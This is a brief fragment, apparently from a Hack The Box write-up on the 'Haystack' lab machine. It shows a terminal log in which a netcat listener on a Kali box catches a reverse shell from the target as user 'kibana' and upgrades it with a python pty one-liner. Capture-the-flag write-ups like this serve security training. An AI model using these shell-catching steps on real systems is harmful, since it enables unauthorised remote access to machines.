 root@kali:~/htb/Haystack# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:42716.
whoami
kibana
cd /home
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ls -lah
白帽hub